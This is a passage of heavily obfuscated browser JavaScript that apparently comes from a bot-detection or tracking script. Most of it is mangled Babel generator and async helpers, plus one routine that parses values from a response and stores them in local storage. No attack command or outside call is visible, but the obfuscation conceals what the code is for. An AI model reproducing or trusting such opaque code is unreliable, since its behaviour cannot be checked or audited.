hT()[nm(bX)],Vl([],[][[]]))?hT()[nm(Rw)](Wq,EU,qx7,zq,mI7,WI7):hT()[nm(wq)](Db,LS,k57,pH,cV,Yd)]=Y8,this[hY()[k8(tL)](Bm,Tc)]=Y8,this[WL(typeof gJ()[rl(s6)],'undefined')?gJ()[rl(Oh)].call(null,N4,Q77):gJ()[rl(x8)](NN7,BL)]=this[Fw()[Ew(sF)].call(null,Pl,zn)]=tV7,this[hY()[k8(mV)].call(null,D77,t8)]=cO(Oh),this[tV()[FT(j8)](BI7,IT,xT,LS)]=null,this[v8()[nO(HV)].apply(null,[MW,JG,MX])]=hY()[k8(tL)](Bm,Tc),this[v8()[nO(tL)].call(null,FY,vY,F8)]=tV7,this[r8(typeof vX()[mg(lS)],Vl([],[][[]]))?vX()[mg(Ud)](sX,fG,nY,QH):vX()[mg(Ql)].call(null,kw,HV,Rh,BI7)][gJ()[rl(Vm)](tT,wG)](nG7),cO(OY7))for(var VT7 in this)WL(Fw()[Ew(IT)].apply(null,[Hf7,JS]),VT7[WL(typeof v8()[nO(j8)],'undefined')?v8()[nO(nY)](dZ7,fp,b17):v8()[nO(IT)](AL,xT,J4)](Y8))&&GY7.call(this,VT7)&&cO(N1[v8()[nO(zq)](E6,S6,dP)](MT7(VT7[r8(typeof vX()[mg(j8)],Vl(r8(typeof v8()[nO(Y8)],Vl([],[][[]]))?v8()[nO(Hq)](C7,LL,r3):v8()[nO(nY)](Gh,IT,w4),[][[]]))?vX()[mg(nc)].apply(null,[m77,lS,W8,E3]):vX()[mg(Ql)](Hq,tb,t8,FZ7)](Oh))))&&(this[VT7]=tV7);EY.pop();},vX()[mg(pT)].apply(null,[Lw,cV,Vm,mQ]),function(){return T6.apply(this,[VI,arguments]);},gJ()[rl(JO)](MX,jh),function tq7(nL7){EY.push(Qb);if(this[hY()[k8(mV)](r97,t8)])throw nL7;var JT7=this;function Q87(Fg7,vw7){EY.push(PS);Sg7[Fw()[Ew(bw)](b9,mV)]=hY()[k8(Nr)](IW,Mc);Sg7[v8()[nO(tL)].call(null,CO,cO(cO([])),F8)]=nL7;JT7[hY()[k8(tL)].call(null,Ik,Tc)]=Fg7;vw7&&(JT7[v8()[nO(HV)].apply(null,[wG,XK,MX])]=hY()[k8(tL)].apply(null,[Ik,Tc]),JT7[v8()[nO(tL)](CO,cO(cO({})),F8)]=tV7);var TP7;return EY.pop(),TP7=cO(cO(vw7)),TP7;}for(var mh7=w3(this[vX()[mg(Ud)].call(null,XD7,fG,k4,QH)][gJ()[rl(Y8)](rB,FF)],Oh);Tb(mh7,zc[Hq]);--mh7){var pw7=this[vX()[mg(Ud)](XD7,fG,wq,QH)][mh7],Sg7=pw7[hT()[nm(fG)].call(null,lt,BT,Lh,Y8,fG,K57)];if(WL(gJ()[rl(M8)].call(null,M8,bR),pw7[r8(typeof Kl()[AX(HV)],Vl('',[][[]]))?Kl()[AX(sF)](LS,PG,KL,zJ):Kl()[AX(Rw)](H4,cO(cO(Oh)),cO(Oh),G77)])){var IG7;return IG7=Q87(vX()[mg(bw)].call(null,NV,Rw,nY,Nh)),EY.pop(),IG7;}if(hK(pw7[Kl()[AX(sF)].apply(null,[LS,cO(Oh),t8,zJ])],this[hT()[nm(wq)].apply(null,[Nr,cO(cO({})),k57,sF,cV,XA])])){var PP7=GY7.call(pw7,WL(typeof hT()[nm(nc)],Vl(v8()[nO(Hq)].call(null,B1,cO(Y8),r3),[][[]]))?hT()[nm(Rw)](j8,cO(cO(Y8)),PI7,GE,ZE,vk7):hT()[nm(IT)].apply(null,[M8,qT,j8,fp,IT,K57])),T07=GY7.call(pw7,tV()[FT(wq)](Wf7,fG,JO,xW7));if(PP7&&T07){if(mT(this[hT()[nm(wq)](PG,IY,k57,mV,cV,XA)],pw7[hT()[nm(IT)](x8,nc,j8,xT,IT,K57)])){var YG7;return YG7=Q87(pw7[hT()[nm(IT)].apply(null,[hU,sF,j8,Rw,IT,K57])],cO(Y8)),EY.pop(),YG7;}if(mT(this[hT()[nm(wq)](xT,fp,k57,Ud,cV,XA)],pw7[WL(typeof tV()[FT(wq)],Vl([],[][[]]))?tV()[FT(nY)].apply(null,[RD7,vU,MX,D77]):tV()[FT(wq)](Wf7,fG,Db,xW7)])){var Dw7;return Dw7=Q87(pw7[tV()[FT(wq)](Wf7,fG,N8,xW7)]),EY.pop(),Dw7;}}else if(PP7){if(mT(this[hT()[nm(wq)](nc,qB,k57,cO(cO(Oh)),cV,XA)],pw7[hT()[nm(IT)].apply(null,[pT,UX,j8,cO(Oh),IT,K57])])){var IJ7;return IJ7=Q87(pw7[WL(typeof hT()[nm(Y8)],Vl([],[][[]]))?hT()[nm(Rw)](JG,wX,bR,F8,hs7,Xt):hT()[nm(IT)](bl,M4,j8,T4,IT,K57)],cO(Y8)),EY.pop(),IJ7;}}else{if(cO(T07))throw new (N1[hY()[k8(bw)].call(null,ng,k4)])(r8(typeof Fw()[Ew(Vm)],'undefined')?Fw()[Ew(TX)](cZ7,F8):Fw()[Ew(Ud)].call(null,w4,VW7));if(mT(this[hT()[nm(wq)].call(null,cU,cO(Oh),k57,RT,cV,XA)],pw7[tV()[FT(wq)].call(null,Wf7,fG,XK,xW7)])){var RB7;return RB7=Q87(pw7[tV()[FT(wq)](Wf7,fG,JG,xW7)]),EY.pop(),RB7;}}}}EY.pop();},WL(typeof v8()[nO(gm)],Vl('',[][[]]))?v8()[nO(nY)].call(null,II7,bl,bM7):v8()[nO(gm)].call(null,G8,Eh,Nc),function sL7(wY7,jh7){EY.push(VC);for(var vY7=w3(this[vX()[mg(Ud)].call(null,nD7,fG,DG,QH)][gJ()[rl(Y8)].call(null,rB,GX)],Oh);Tb(vY7,zc[Hq]);--vY7){var fc7=this[vX()[mg(Ud)](nD7,fG,Db,QH)][vY7];if(hK(fc7[Kl()[AX(sF)](LS,dP,DG,HJ)],this[hT()[nm(wq)](z8,cO(cO({})),k57,fp,cV,XE)])&&GY7.call(fc7,tV()[FT(wq)].apply(null,[j6,fG,TC,xW7]))&&mT(this[hT()[nm(wq)](kT,qT,k57,GE,cV,XE)],fc7[tV()[FT(wq)].apply(null,[j6,fG,Rw,xW7])])){var jg7=fc7;break;}}jg7&&(WL(Kl()[AX(lV)](MX,HV,dc,cq),wY7)||WL(Fw()[Ew(tL)](sq,IY),wY7))&&hK(jg7[Kl()[AX(sF)].call(null,LS,DG,bl,HJ)],jh7)&&hK(jh7,jg7[WL(typeof tV()[FT(IT)],'undefined')?tV()[FT(nY)](cC,nd,GE,c77):tV()[FT(wq)](j6,fG,Gh,xW7)])&&(jg7=null);var IL7=jg7?jg7[hT()[nm(fG)].call(null,fG,El,Lh,dc,fG,Qx7)]:{};IL7[r8(typeof Fw()[Ew(nY)],'undefined')?Fw()[Ew(bw)](Fg,mV):Fw()[Ew(Ud)](nx7,PX)]=wY7;IL7[v8()[nO(tL)].apply(null,[lc,cU,F8])]=jh7;var HV7;return HV7=jg7?(this[v8()[nO(HV)].call(null,DV,Ut,MX)]=hY()[k8(tL)].call(null,xV,Tc),this[hY()[k8(tL)].apply(null,[xV,Tc])]=jg7[tV()[FT(wq)](j6,fG,Eh,xW7)],hl7):this[gJ()[rl(sF)].call(null,x8,Z8)](IL7),EY.pop(),HV7;},gJ()[rl(sF)].call(null,x8,Lf),function Dc7(cG7,cY7){EY.push(PS);if(WL(hY()[k8(Nr)](IW,Mc),cG7[Fw()[Ew(bw)].apply(null,[b9,mV])]))throw cG7[r8(typeof v8()[nO(TC)],Vl('',[][[]]))?v8()[nO(tL)](CO,x8,F8):v8()[nO(nY)](gm,PG,dA)];WL(Kl()[AX(lV)].call(null,MX,bX,T4,J3),cG7[WL(typeof Fw()[Ew(pU)],'undefined')?Fw()[Ew(Ud)].apply(null,[MC,Q77]):Fw()[Ew(bw)](b9,mV)])||WL(Fw()[Ew(tL)].call(null,lc,IY),cG7[Fw()[Ew(bw)](b9,mV)])?this[WL(typeof hY()[k8(qT)],'undefined')?hY()[k8(FB)].call(null,Y8,m27):hY()[k8(tL)].apply(null,[Ik,Tc])]=cG7[v8()[nO(tL)](CO,cO(Y8),F8)]:WL(tV()[FT(fG)].apply(null,[CS,FB,Eh,El]),cG7[r8(typeof Fw()[Ew(M8)],'undefined')?Fw()[Ew(bw)].call(null,b9,mV):Fw()[Ew(Ud)].call(null,MU,QA)])?(this[gJ()[rl(S6)](C8,Ed)]=this[v8()[nO(tL)](CO,gm,F8)]=cG7[v8()[nO(tL)].apply(null,[CO,cO({}),F8])],this[v8()[nO(HV)](wG,rB,MX)]=tV()[FT(fG)].apply(null,[CS,FB,SG,El]),this[hY()[k8(tL)](Ik,Tc)]=WL(typeof vX()[mg(Y8)],Vl(r8(typeof v8()[nO(FB)],'undefined')?v8()[nO(Hq)].call(null,wI,FB,r3):v8()[nO(nY)](IU,C8,VR),[][[]]))?vX()[mg(Ql)](Sn,sU,lV,j8):vX()[mg(bw)].call(null,Gn,Rw,x8,Nh)):WL(hY()[k8(qT)](Pc,Lp),cG7[r8(typeof Fw()[Ew(Oh)],'undefined')?Fw()[Ew(bw)](b9,mV):Fw()[Ew(Ud)].apply(null,[Or,Vn])])&&cY7&&(this[WL(typeof hY()[k8(tL)],Vl('',[][[]]))?hY()[k8(FB)](R97,LF):hY()[k8(tL)](Ik,Tc)]=cY7);var YB7;return EY.pop(),YB7=hl7,YB7;},tV()[FT(dP)](Z4,FB,nY,mh),function xw7(fq7){EY.push(BG);for(var CT7=w3(this[vX()[mg(Ud)](HM7,fG,Wq,QH)][gJ()[rl(Y8)].apply(null,[rB,HR])],zc[Ql]);Tb(CT7,Y8);--CT7){var WJ7=this[vX()[mg(Ud)](HM7,fG,bX,QH)][CT7];if(WL(WJ7[tV()[FT(wq)].call(null,SB,fG,dc,xW7)],fq7)){var Iq7;return this[gJ()[rl(sF)].call(null,x8,Tq)](WJ7[hT()[nm(fG)](xT,cV,Lh,cO(cO([])),fG,cC)],WJ7[Fw()[Ew(GC)](vd,NN7)]),EY.pop(),nG7(WJ7),Iq7=hl7,Iq7;}}EY.pop();},hY()[k8(mh)](Rg,pU),function tB7(Tl7){EY.push(Ij);for(var lG7=w3(this[vX()[mg(Ud)](ts7,fG,Ut,QH)][gJ()[rl(Y8)](rB,pw)],zc[Ql]);Tb(lG7,Y8);--lG7){var VX7=this[vX()[mg(Ud)](ts7,fG,N8,QH)][lG7];if(WL(VX7[Kl()[AX(sF)](LS,mh,bl,Fg)],Tl7)){var Yh7=VX7[hT()[nm(fG)](pH,Ql,Lh,Ud,fG,RZ7)];if(WL(hY()[k8(Nr)](Y9,Mc),Yh7[Fw()[Ew(bw)].apply(null,[ng,mV])])){var kV7=Yh7[WL(typeof v8()[nO(nc)],Vl('',[][[]]))?v8()[nO(nY)](Mv7,fp,GC):v8()[nO(tL)].call(null,YG,s6,F8)];nG7(VX7);}var LL7;return EY.pop(),LL7=kV7,LL7;}}throw new (N1[hY()[k8(bw)].call(null,LX,k4)])(hT()[nm(dP)](ZY,SG,T4,cO(Y8),SG,Ar));},r8(typeof v8()[nO(cV)],'undefined')?v8()[nO(XK)](fl,BT,tT):v8()[nO(nY)].call(null,dJ,RT,pA),function DG7(bV7,lc7,QT7){EY.push(TD7);this[tV()[FT(j8)](w17,IT,s6,LS)]=OE(w2,[v8()[nO(TX)].apply(null,[qs7,tL,kL]),bg7(bV7),hY()[k8(zq)].call(null,Nh,wq),lc7,zY()[xX(fG)].apply(null,[Nx7,WW7,Hq,GL]),QT7]);WL(r8(typeof hY()[k8(DG)],Vl('',[][[]]))?hY()[k8(tL)].apply(null,[BD7,Tc]):hY()[k8(FB)](B97,v77),this[v8()[nO(HV)].call(null,TM7,Tc,MX)])&&(this[WL(typeof v8()[nO(pH)],Vl('',[][[]]))?v8()[nO(nY)](jh,HV,LD7):v8()[nO(tL)](GK,pH,F8)]=tV7);var Fq7;return EY.pop(),Fq7=hl7,Fq7;}]);var S87;return EY.pop(),S87=Eg7,S87;};var Mk7=function(mO7){"@babel/helpers - typeof";EY.push(tx7);Mk7=qh(WL(typeof hY()[k8(cU)],Vl([],[][[]]))?hY()[k8(FB)](MW7,Mw):hY()[k8(pT)].call(null,Il,Wq),typeof N1[gJ()[rl(fG)](ZY,J27)])&&qh(v8()[nO(Nr)](HD7,LS,pA),typeof N1[gJ()[rl(fG)](ZY,J27)][v8()[nO(TX)].call(null,R17,tL,kL)])?function(E87){return kh7.apply(this,[j0,arguments]);}:function(qb){return T6.apply(this,[Lx,arguments]);};var Th7;return EY.pop(),Th7=Mk7(mO7),Th7;};var Ah7=function(RW7){"@babel/helpers - typeof";EY.push(K97);Ah7=qh(hY()[k8(pT)].call(null,Bq,Wq),typeof N1[gJ()[rl(fG)](ZY,Yc)])&&qh(v8()[nO(Nr)](WJ,cO(cO(Y8)),pA),typeof N1[gJ()[rl(fG)](ZY,Yc)][v8()[nO(TX)](Tf,gm,kL)])?function(r37){return kh7.apply(this,[Uk,arguments]);}:function(wB7){return kh7.apply(this,[rk,arguments]);};var Sb7;return EY.pop(),Sb7=Ah7(RW7),Sb7;};var Ww7=function(CU7){EY.push(Pk7);if(CU7[hY()[k8(qB)](UY,z8)]){var tn7=N1[hY()[k8(Lp)].call(null,Il,kK)][hY()[k8(BT)](gB,TD7)](CU7[r8(typeof hY()[k8(IT)],Vl('',[][[]]))?hY()[k8(qB)](UY,z8):hY()[k8(FB)].apply(null,[GU,Kd])]);if(tn7[vX()[mg(Oh)](IW,dP,IT,JR)](P87)&&tn7[vX()[mg(Oh)].call(null,IW,dP,XK,JR)](qT7)&&tn7[vX()[mg(Oh)].call(null,IW,dP,MX,JR)](v87)){var gn7=tn7[P87][Fw()[Ew(j8)].call(null,Iq,nd)](Kl()[AX(T4)].call(null,zZ7,RL,wq,Jg));var Tt7=tn7[qT7][Fw()[Ew(j8)](Iq,nd)](Kl()[AX(T4)].apply(null,[zZ7,lt,cV,Jg]));Xg7=N1[Kl()[AX(j8)].apply(null,[Ud,Nr,lV,Pk7])](gn7[TM[gJ()[rl(TC)].call(null,s6,P8)]()],fG);BL7=N1[Kl()[AX(j8)](Ud,JO,PG,Pk7)](Tt7[Y8],fG);qw7=N1[Kl()[AX(j8)](Ud,Vm,cO([]),Pk7)](Tt7[Oh],fG);jq7=tn7[v87];if(fk7(f0,[])){try{var TF7=EY.length;var gA7=cO(nI);N1[Kl()[AX(bX)](pU,LS,j8,Xq)][Kl()[AX(MX)](Rh,BT,cO(cO([])),P8)][gJ()[rl(M4)].apply(null,[Eh,VG])](Vl(cl7,P87),tn7[P87]);N1[WL(typeof Kl()[AX(Cl)],Vl([],[][[]]))?Kl()[AX(Rw)](kp,EU,Rw,tp):Kl()[AX(bX)].call(null,pU,Rh,cO(Y8),Xq)][Kl()[AX(MX)](Rh,rB,IY,P8)][gJ()[rl(M4)](Eh,VG)](Vl(cl7,qT7),tn7[qT7]);N1[Kl()[AX(bX)](pU,Tc,GL,Xq)][Kl()[AX(MX)].apply(null,[Rh,bw,GC,P8])][gJ()[rl(M4)](Eh,VG)](Vl(cl7,v87),tn7[v87]);}catch(N67){EY.splice(w3(TF7,Oh),Infinity,Pk7);}}}if(tn7[vX()[mg(Oh)].call(null,IW,dP,fp,JR)](ml7)){var SU7=tn7[ml7];if(fk7(f0,[])){try{var Jr7=EY.length;var Sm7=cO([]);N1[Kl()[AX(bX)](pU,qT,IT,Xq)][Kl()[AX(MX)].apply(null,[Rh,dP,cO(cO(Oh)),P8])][gJ()[rl(M4)].apply(null,[Eh,VG])](Vl(cl7,ml7),SU7);}catch(Tr7){EY.splice(w3(Jr7,Oh),Infinity,Pk7);}}}FT7(tn7);}EY.pop();};var gl7=function(fd7){"@babel/helpers - typeof";EY.push(FB);gl7=qh(hY()[k8(pT)](kz,Wq),typeof N1[gJ()[rl(fG)](ZY,dD7)])&&qh(v8()[nO(Nr)](PN7,cO(cO([])),pA),typeof N1[gJ()[rl(fG)](ZY,dD7)][v8()[nO(TX)](cN7,UX,kL)])?function(gJ7){return kh7.apply(this,[hk,arguments]);}:function(f37){return kh7.apply(this,[G5,arguments]);};var En7;return EY.pop(),En7=gl7(fd7),En7;};var hH7=function(kH7){"@babel/helpers - typeof";EY.push(t8);hH7=qh(hY()[k8(pT)](zF,Wq),typeof N1[gJ()[rl(fG)](ZY,sS)])&&qh(v8()[nO(Nr)].call(null,J27,FB,pA),typeof N1[gJ()[rl(fG)].call(null,ZY,sS)][WL(typeof v8()[nO(nY)],Vl([],[][[]]))?v8()[nO(nY)].apply(null,[ld,cO(Oh),tH]):v8()[nO(TX)].call(null,XN7,mn,kL)])?function(BS7){return kh7.apply(this,[J,arguments]);}:function(wd7){return kh7.apply(this,[nx,arguments]);};var MH7;return EY.pop(),MH7=hH7(kH7),MH7;};var Zl7=function(){"use strict";var Az7=function(Sp7,NU7,SH7){return ZV7.apply(this,[Ms,arguments]);};var HC7=function(pC7,SA7,Rb7,vb7){EY.push(kZ7);var hp7=SA7&&r87(SA7[Kl()[AX(Hq)].call(null,Tc,GE,cV,SX)],ZA7)?SA7:ZA7;var rJ7=N1[hT()[nm(Y8)].call(null,TX,UX,KL,cO(cO({})),FB,M6)][hY()[k8(rB)].call(null,q6,kU)](hp7[Kl()[AX(Hq)].apply(null,[Tc,cO([]),LL,SX])]);var AF7=new Br7(vb7||[]);SF7(rJ7,Kl()[AX(RT)](bw,RL,cU,W3),OE(w2,[gJ()[rl(j8)].call(null,qB,Js7),wp7(pC7,Rb7,AF7)]));var xb7;return EY.pop(),xb7=rJ7,xb7;};var ZA7=function(){};var HH7=function(){};var gF7=function(){};var MU7=function(tb7,jt7){function d67(C37,qr7,dt7,jm7){var Am7=kh7(Av,[tb7[C37],tb7,qr7]);EY.push(vz);if(r8(hY()[k8(Nr)].apply(null,[b17,Mc]),Am7[Fw()[Ew(bw)].call(null,Fs7,mV)])){var Hd7=Am7[v8()[nO(tL)].apply(null,[qC,Wq,F8])],sp7=Hd7[gJ()[rl(j8)](qB,H4)];var m37;return m37=sp7&&qh(WL(typeof hY()[k8(Lh)],'undefined')?hY()[k8(FB)].apply(null,[Vm,dh]):hY()[k8(dP)](TQ,QY),hH7(sp7))&&lr7.call(sp7,v8()[nO(mV)].apply(null,[LD7,pT,Qh]))?jt7[Fw()[Ew(S6)](x17,mh)](sp7[v8()[nO(mV)](LD7,pH,Qh)])[WL(typeof gJ()[rl(EP)],'undefined')?gJ()[rl(Oh)](x27,IL):gJ()[rl(N8)](P3,mF)](function(RF7){EY.push(HK);d67(hY()[k8(tL)](rJ,Tc),RF7,dt7,jm7);EY.pop();},function(cp7){EY.push(PM7);d67(hY()[k8(Nr)](pr,Mc),cp7,dt7,jm7);EY.pop();}):jt7[Fw()[Ew(S6)](x17,mh)](sp7)[gJ()[rl(N8)](P3,mF)](function(F67){EY.push(b27);Hd7[gJ()[rl(j8)].apply(null,[qB,tn])]=F67,dt7(Hd7);EY.pop();},function(kd7){var Zp7;EY.push(hZ7);return Zp7=d67(hY()[k8(Nr)].apply(null,[ps7,Mc]),kd7,dt7,jm7),EY.pop(),Zp7;}),EY.pop(),m37;}jm7(Am7[v8()[nO(tL)].call(null,qC,cO(cO(Oh)),F8)]);EY.pop();}var pH7;EY.push(jC);SF7(this,Kl()[AX(RT)](bw,GL,mn,jT),OE(w2,[gJ()[rl(j8)](qB,Q17),function fU7(rr7,Jt7){var C67=function(){return new jt7(function(I37,jS7){d67(rr7,Jt7,I37,jS7);});};EY.push(BQ);var nJ7;return nJ7=pH7=pH7?pH7[gJ()[rl(N8)].call(null,P3,m97)](C67,C67):C67(),EY.pop(),nJ7;}]));EY.pop();};var zp7=function(k37){return ZV7.apply(this,[pN,arguments]);};var AS7=function(Zm7){return ZV7.apply(this,[AP,arguments]);};var Br7=function(br7){EY.push(TM7);this[vX()[mg(Ud)](RD7,fG,VB,QH)]=[OE(w2,[Kl()[AX(sF)].apply(null,[LS,BT,cO(Oh),xh]),gJ()[rl(M8)].apply(null,[M8,A77])])],br7[gJ()[rl(Vm)](tT,dV)](zp7,this),this[hT()[nm(j8)](PG,fp,pv7,hU,lS,MU)](cO(Y8));EY.pop();};var zR7=function(Pr7){EY.push(LR);if(Pr7||WL(v8()[nO(Hq)].call(null,Fm,gm,r3),Pr7)){var U67=Pr7[pt7];if(U67){var jR7;return EY.pop(),jR7=U67.call(Pr7),jR7;}if(qh(hY()[k8(pT)].call(null,bq,Wq),typeof Pr7[hY()[k8(tL)](s7,Tc)])){var YJ7;return EY.pop(),YJ7=Pr7,YJ7;}if(cO(N1[v8()[nO(zq)].apply(null,[Ks7,bw,dP])](Pr7[gJ()[rl(Y8)](rB,rp)]))){var Gn7=cG(Oh),W67=function nR7(){EY.push(qx7);for(;mT(++Gn7,Pr7[gJ()[rl(Y8)](rB,TL)]);)if(lr7.call(Pr7,Gn7)){var OH7;return nR7[gJ()[rl(j8)](qB,ww)]=Pr7[Gn7],nR7[hY()[k8(mV)](I77,t8)]=cO(Oh),EY.pop(),OH7=nR7,OH7;}nR7[WL(typeof gJ()[rl(KL)],'undefined')?gJ()[rl(Oh)](dj,DW7):gJ()[rl(j8)].apply(null,[qB,ww])]=HF7;nR7[hY()[k8(mV)].call(null,I77,t8)]=cO(Y8);var Tz7;return EY.pop(),Tz7=nR7,Tz7;};var Bn7;return Bn7=W67[hY()[k8(tL)](s7,Tc)]=W67,EY.pop(),Bn7;}}throw new (N1[gJ()[rl(bX)](Nc,rz)])(Vl(hH7(Pr7),Kl()[AX(GC)](wX,N8,sF,mv7)));};EY.push(WZ7);Zl7=function Dn7(){return Pm7;};var HF7;var Pm7={};var xU7=N1[WL(typeof hT()[nm(fG)],Vl([],[][[]]))?hT()[nm(Rw)](hU,cO(cO(Y8)),rQ,cO(cO({})),KU,Yj):hT()[nm(Y8)].call(null,FB,N8,KL,xT,FB,Wt)][Kl()[AX(Hq)].apply(null,[Tc,kT,DG,Fm])];var lr7=xU7[vX()[mg(Oh)](mY,dP,qB,JR)];var SF7=N1[hT()[nm(Y8)].call(null,JG,cO(Y8),KL,cO(Y8),FB,Wt)][Fw()[Ew(Hq)](AV,O57)]||function(XH7,MR7,Ft7){return kh7.apply(this,[Y7,arguments]);};var D37=qh(hY()[k8(pT)].apply(null,[CG,Wq]),typeof N1[gJ()[rl(fG)](ZY,Nw)])?N1[gJ()[rl(fG)](ZY,Nw)]:{};var pt7=D37[r8(typeof v8()[nO(mh)],Vl('',[][[]]))?v8()[nO(TX)](Ng,CL,kL):v8()[nO(nY)](pG,mV,RL)]||vX()[mg(wq)](DO,fG,Nr,nc);var MC7=D37[Kl()[AX(M8)].apply(null,[k4,cO({}),Lm,mL])]||zY()[xX(IT)].apply(null,[kM7,DO,rB,cV]);var XA7=D37[tV()[FT(Y8)].call(null,jO,j8,k4,cH)]||Fw()[Ew(JO)](Ik,Ut);try{var Fb7=EY.length;var OC7=cO(cO(w2));Az7({},WL(typeof v8()[nO(B8)],Vl('',[][[]]))?v8()[nO(nY)](Ux7,TX,Ud):v8()[nO(Hq)](tk,bw,r3));}catch(Qd7){EY.splice(w3(Fb7,Oh),Infinity,WZ7);Az7=function(nr7,O37,n67){return kh7.apply(this,[VM,arguments]);};}Pm7[Fw()[Ew(M8)](UJ,B8)]=HC7;var xm7=Kl()[AX(S6)].apply(null,[C8,JG,Wq,wT]);var K67=hY()[k8(TX)](Jh,Ud);var rA7=gJ()[rl(DG)].apply(null,[F8,lh]);var Mt7=vX()[mg(dP)](YJ,nY,T4,tp);var b37={};var tH7={};Az7(tH7,pt7,function(){return kh7.apply(this,[TN,arguments]);});var Vt7=N1[hT()[nm(Y8)](Tc,JG,KL,z8,FB,Wt)][Fw()[Ew(RT)](xc,KC)];var Y67=Vt7&&Vt7(Vt7(zR7([])));Y67&&r8(Y67,xU7)&&lr7.call(Y67,pt7)&&(tH7=Y67);var vF7=gF7[Kl()[AX(Hq)](Tc,HV,HV,Fm)]=ZA7[Kl()[AX(Hq)](Tc,lV,Nr,Fm)]=N1[hT()[nm(Y8)](RT,pT,KL,Db,FB,Wt)][WL(typeof hY()[k8(tL)],Vl([],[][[]]))?hY()[k8(FB)](lQ,wn):hY()[k8(rB)](NB,kU)](tH7);function mH7(rt7){EY.push(RD7);[hY()[k8(tL)](P8,Tc),hY()[k8(Nr)].apply(null,[Zc,Mc]),tV()[FT(fG)](lx7,FB,dP,El)][gJ()[rl(Vm)](tT,cY)](function(gS7){Az7(rt7,gS7,function(Yd7){var AA7;EY.push(ck7);return AA7=this[Kl()[AX(RT)](bw,EU,cO(cO(Oh)),bm)](gS7,Yd7),EY.pop(),AA7;});});EY.pop();}function wp7(qp7,Vr7,ME7){var xE7=xm7;return function(hA7,Bd7){EY.push(cC);if(WL(xE7,rA7))throw new (N1[hY()[k8(bw)](Hw,k4)])(WL(typeof gJ()[rl(pT)],'undefined')?gJ()[rl(Oh)](WN7,Cz):gJ()[rl(Lm)].apply(null,[Kb,kY]));if(WL(xE7,Mt7)){if(WL(hY()[k8(Nr)].call(null,Q27,Mc),hA7))throw Bd7;var lt7;return lt7=OE(w2,[gJ()[rl(j8)].apply(null,[qB,Hs7]),HF7,hY()[k8(mV)].apply(null,[VA,t8]),cO(Y8)]),EY.pop(),lt7;}for(ME7[v8()[nO(HV)].apply(null,[R8,hU,MX])]=hA7,ME7[v8()[nO(tL)](tn,GE,F8)]=Bd7;;){var cF7=ME7[WL(typeof tV()[FT(nc)],Vl([],[][[]]))?tV()[FT(nY)](Av7,rz,cU,kt):tV()[FT(j8)](tN7,IT,cU,LS)];if(cF7){var kF7=LA7(cF7,ME7);if(kF7){if(WL(kF7,b37))continue;var JH7;return EY.pop(),JH7=kF7,JH7;}}if(WL(hY()[k8(tL)](xN7,Tc),ME7[v8()[nO(HV)](R8,dP,MX)]))ME7[gJ()[rl(x8)](NN7,FU)]=ME7[Fw()[Ew(sF)](SN7,zn)]=ME7[v8()[nO(tL)](tn,SG,F8)];else if(WL(hY()[k8(Nr)].call(null,Q27,Mc),ME7[v8()[nO(HV)].call(null,R8,Oh,MX)])){if(WL(xE7,xm7))throw xE7=Mt7,ME7[v8()[nO(tL)].call(null,tn,cO(cO(Y8)),F8)];ME7[gJ()[rl(JO)](MX,fN7)](ME7[v8()[nO(tL)](tn,cO({}),F8)]);}else WL(r8(typeof tV()[FT(Kb)],'undefined')?tV()[FT(fG)].apply(null,[rQ,FB,lS,El]):tV()[FT(nY)](Mc,ED7,pT,dA),ME7[v8()[nO(HV)](R8,cO(cO({})),MX)])&&ME7[v8()[nO(gm)](d8,mV,Nc)](tV()[FT(fG)].apply(null,[rQ,FB,Lm,El]),ME7[v8()[nO(tL)](tn,RT,F8)]);xE7=rA7;var Zt7=kh7(Av,[qp7,Vr7,ME7]);if(WL(hY()[k8(qT)].apply(null,[AI7,Lp]),Zt7[Fw()[Ew(bw)](J77,mV)])){if(xE7=ME7[hY()[k8(mV)](VA,t8)]?Mt7:K67,WL(Zt7[v8()[nO(tL)].apply(null,[tn,s6,F8])],b37))continue;var hS7;return hS7=OE(w2,[gJ()[rl(j8)](qB,Hs7),Zt7[v8()[nO(tL)](tn,Hq,F8)],hY()[k8(mV)](VA,t8),ME7[hY()[k8(mV)].apply(null,[VA,t8])]]),EY.pop(),hS7;}WL(hY()[k8(Nr)].call(null,Q27,Mc),Zt7[Fw()[Ew(bw)].apply(null,[J77,mV])])&&(xE7=Mt7,ME7[v8()[nO(HV)].apply(null,[R8,IT,MX])]=hY()[k8(Nr)](Q27,Mc),ME7[v8()[nO(tL)](tn,mV,F8)]=Zt7[v8()[nO(tL)](tn,Oh,F8)]);}EY.pop();};}function LA7(wm7,Cz7){EY.push(kt);var DF7=Cz7[v8()[nO(HV)](Tm,N8,MX)];var hb7=wm7[WL(typeof v8()[nO(SG)],Vl([],[][[]]))?v8()[nO(nY)](qZ7,Lh,wv7):v8()[nO(TX)](tD7,XK,kL)][DF7];if(WL(hb7,HF7)){var fA7;return Cz7[tV()[FT(j8)].call(null,c4,IT,t8,LS)]=null,WL(hY()[k8(Nr)].apply(null,[ST,Mc]),DF7)&&wm7[v8()[nO(TX)].call(null,tD7,bw,kL)][tV()[FT(fG)](Rs7,FB,ZY,El)]&&(Cz7[v8()[nO(HV)](Tm,Ud,MX)]=tV()[FT(fG)].apply(null,[Rs7,FB,B8,El]),Cz7[v8()[nO(tL)](XT,bw,F8)]=HF7,LA7(wm7,Cz7),WL(hY()[k8(Nr)].call(null,ST,Mc),Cz7[v8()[nO(HV)](Tm,cO(cO(Oh)),MX)]))||r8(tV()[FT(fG)](Rs7,FB,M8,El),DF7)&&(Cz7[v8()[nO(HV)].apply(null,[Tm,bX,MX])]=hY()[k8(Nr)](ST,Mc),Cz7[v8()[nO(tL)].apply(null,[XT,F8,F8])]=new (N1[WL(typeof gJ()[rl(TX)],'undefined')?gJ()[rl(Oh)](vz,Yz):gJ()[rl(bX)].apply(null,[Nc,MI7])])(Vl(Vl(tV()[FT(bX)](Q3,sF,Y8,dc),DF7),r8(typeof hY()[k8(DG)],Vl('',[][[]]))?hY()[k8(HV)](dB,PR):hY()[k8(FB)].call(null,nd,Ll)))),EY.pop(),fA7=b37,fA7;}var IF7=kh7(Av,[hb7,wm7[v8()[nO(TX)](tD7,lS,kL)],Cz7[WL(typeof v8()[nO(vY)],'undefined')?v8()[nO(nY)](fF,JO,UF):v8()[nO(tL)](XT,z8,F8)]]);if(WL(hY()[k8(Nr)].call(null,ST,Mc),IF7[Fw()[Ew(bw)].apply(null,[FY,mV])])){var EC7;return 